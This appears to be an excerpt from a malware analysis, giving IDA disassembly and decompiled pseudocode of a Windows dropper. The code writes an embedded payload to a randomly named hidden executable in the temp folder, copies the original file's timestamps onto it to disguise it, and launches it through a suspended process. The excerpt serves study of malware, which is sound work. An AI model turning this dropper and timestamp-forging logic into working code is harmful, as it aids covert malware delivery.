 080:003703F2 db 0
080:003703F3 db 0
080:003703F4 db 0
080:003703F5 ; WCHAR word_3703F5
080:003703F5 word_3703F5 dw 25h ; DATA XREF: sub_3
080:003703F7 db 74h ; t
080:003703F8 db 0
080:003703F9 db 6Dh ; m
080:003703FA db 0
080:003703FB db 70h ; p
080:003703FC db 0
080:003703FD db 25h ; %
080:003703FE db 0
080:003703FF db 5Ch ; \
080:00370400 db 0
080:00370401 db 0
080:00370402 db 0
080:00370403 asc_370403 db '%',0 ; DATA XREF: sub_3
080:00370405 db 30h ; 0
080:00370406 db 0
080:00370407 db 38h ; 8
080:00370408 db 0
080:00370409 db 78h ; x
080:0037040A db 0
080:0037040B db 2Eh ; .
080:0037040C db 0
080:0037040D db 65h ; e
080:0037040E db 0
080:0037040F db 78h ; x
080:00370410 db 0
080:00370411 db 65h ; e
080:00370412 db 0
080:00370413 db 0
080:00370414 db 0
080:00370415 ; WCHAR Src[7]
080:00370415 Src dw 25h, 74h, 6Dh, 70h, 25h, 5Ch, 0 ; DATA XREF: sub_3
080:00370423 asc_370423 db '%',0 ; DATA XREF: sub_3
080:00370425 db 30h ; 0
41 v2 = sub_3722E0(lpMem);
42 if ( v2 )
43 {
44 lpMem = v2;
45 LABEL_9:
46 lpFileName = VirtualAlloc(0, 0x8000u, 0x1000u, 4u);
47 if ( lpFileName )
48 {
49 GetModuleFileNameW(0, lpFileName, 0x8000u);
50 hObject = CreateFileW(lpFileName, 0x80000000, 1u, 0, 3u, 0x80u, 0);
51 GetFileTime(hObject, &CreationTime, &LastAccessTime, &LastWriteTime);
52 CloseHandle(hObject);
53 lstrcpy(lpFileName, off_373084);
54 if ( !(unk_372FF2)(::hKey, lpFileName, 0, 131097, &hKey) )
55 {
56 wsprintfW(lpFileName, asc_3703ED, asc_37305C[0]);
57 NumberOfBytesWritten = 0x8000;
58 v7 = RegQueryValueExW(hKey, lpFileName, 0, 0, lpFileName, &NumberOfBytesWritten);
59 RegCloseKey(hKey);
60 if ( v7 )
61 {
62 v3 = ExpandEnvironmentStringsW(&word_3703F5, lpFileName, 0x8000u);
63 v4 = &lpFileName[v3 - 1];
64 v5 = GetTickCount();
65 wsprintfW(v4, asc_370403, v5);
66 }
67 CloseHandle(::hObject);
68 hObject = CreateFileW(lpFileName, 0x40000000u, 0, 0, 2u, 6u, 0);
69 if ( hObject != -1 )
70 {
71 WriteFile(hObject, lpMem + 4, *lpMem, &NumberOfBytesWritten, 0);
72 SetFileTime(hObject, &CreationTime, &LastAccessTime, &LastWriteTime);
73 CloseHandle(hObject);
74 memset(&StartupInfo, 0, sizeof(StartupInfo));
75 StartupInfo.cb = 68;
76 if ( CreateProcessW(0, lpFileName, 0, 0, 0, CREATE_SUSPENDED, 0, 0, &StartupInfo, &ProcessInformation) )
77 {
78 CloseHandle(dword_373054);
79 ResumeThread(ProcessInformation.hThread);